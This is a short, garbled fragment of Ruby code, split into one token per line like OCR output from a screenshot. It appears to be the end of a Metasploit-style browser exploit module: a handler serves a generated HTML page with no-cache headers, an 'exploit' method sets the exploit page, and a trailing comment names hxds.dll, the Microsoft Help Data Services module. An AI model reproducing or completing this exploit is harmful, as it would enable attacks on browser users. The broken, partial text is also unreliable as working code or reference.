
      html 
=
get_preq_html
(
cli
,
request
)
end
send_response
(
cli
,
 html
,
{
'Content-
Type'
=
>
'text/html'
,
'Cache-
Control'
=
>
'no-cache'
}
)
end
def
 exploit

@exploit_page
=
"default.html"
super
end
end
=begin

hxds.dll (Microsoft® Help Data Services 
Module)
